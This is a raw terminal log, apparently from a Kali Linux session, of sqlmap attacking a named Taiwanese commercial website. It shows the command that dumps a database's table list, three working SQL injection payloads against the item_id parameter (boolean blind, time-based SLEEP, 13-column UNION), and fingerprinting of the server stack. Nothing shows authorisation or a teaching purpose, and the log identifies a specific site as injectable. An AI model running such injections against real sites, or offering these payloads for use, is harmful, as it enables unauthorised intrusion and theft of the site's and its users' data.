 root@kali:~# sqlmap -u"https://www.sugaru.com.tw/prod_detail.php?item_id=26" --tables -D sugaru_db
{1.0-dev-nongit-20150911}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to
obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by
this program
[*] starting at 16:24:11
[16:24:11] [INFO] resuming back-end DBMS 'mysql'
[16:24:11] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: item_id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: item_id=26 AND 3998=3998
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: item_id=26 AND (SELECT * FROM (SELECT(SLEEP(5)))nBcN)
Type: UNION query
Title: Generic UNION query (NULL) - 13 columns
Payload: item_id=-4112 UNION ALL SELECT NULL,CONCAT(0x7170707171,0x654e4c484d4144554242,0x7162766271),NULL,NULL,NULL,NULL,NULL,NULL,NULL
,NULL,NULL,NULL,NULL--
---
[16:24:12] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS
web application technology: Apache 2.4.6, PHP 5.4.16
back-end DBMS: MySQL 5.0.12
[16:24:12] [INFO] fetching tables for database: 'sugaru_db'
[16:24:12] [WARNING] reflective value(s) found and filtering out
[16:24:12] [WARNING] frames detected containing attacked parameter values. Please be sure to test those separately in case that attack on th
is page fails
[16:24:12] [INFO] the SQL query used returns 29 entries
[16:24:12] [INFO] retrieved: ad_banner